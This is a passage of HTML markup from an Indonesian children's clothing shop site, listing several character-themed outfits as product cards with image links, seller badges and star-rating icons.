<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5689161809541746237'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-marie-love-pink-grosir-eceran.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak marie love pink- grosir eceran baju anak karakter.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ/w250/IMG-20210413-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak marie love pink- grosir eceran baju anak karakter.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak marie love pink</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2981187056328540189'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/01/baju-anak-laki-laki-kiosbajucom.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak laki laki kiosbaju.com 085945045024 grosir baju anak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ/w250/IMG-20220105-WA0026.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak laki laki kiosbaju.com 085945045024 grosir baju anak
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cowok</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
